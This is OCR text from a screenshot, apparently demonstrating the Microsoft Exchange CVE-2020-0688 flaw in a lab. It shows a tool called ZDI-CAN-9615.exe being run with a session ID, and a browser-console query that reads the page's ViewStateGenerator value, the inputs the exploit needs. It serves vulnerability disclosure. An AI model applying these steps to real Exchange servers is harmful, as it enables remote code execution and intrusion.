 Demonstrating CVE-2020-0688: A Rer
https://exch1/ecp/
my account - Outlook Web...
Outlook Web App
user1
Command Prompt
C:\Users\user1\Documents\ZDI-CAN-9615\Debug>ZDI-CAN-9615.exe
Usage:
ZDI-CAN-9615 <ASP.NET_SessionId> <ViewStateGenerator>
C:\Users\user1\Documents\ZDI-CAN-9615\Debug>ZDI-CAN-9615.exe 61091654-d169-4779-90d1-5e29a6d18eb4
ecp - F12 Developer Tools
F12 DOM Explorer Console Debugger Network Performance Memory Emulation 10 ?
0 8 2 Target _top: ecp
HTML1202: https://exch1/owa/auth.owa is running in Compatibility View because 'Display intranet sites in Compatibility View' is check
auth.owa
DOM7011: The code on this page disabled back and forward caching. For more information, see: http://go.microsoft.com/fwlink/?LinkID=2
logon.aspx
HTML1512: Unmatched end tag.
ecp (53,211)
HTML1517: Invalid nesting. A "<form>" tag should not be placed within another "<form>".
ecp (183,13)
HTML1508: Unmatched end tag.
ecp (183,19)
HTML1403: Numeric character reference does not resolve to a valid character.
ecp (209,153)
HTML1509: Unmatched end tag.
ecp (485,1)
DOM7009: Unable to decode image at URL: 'https://exch1/ecp/PersonalSettings/~/Download.aspx?Identity=user1@test1.zed.local&handlerCla
Download.aspx
document.getElementById("__VIEWSTATEGENERATOR").value
"B97B4E27"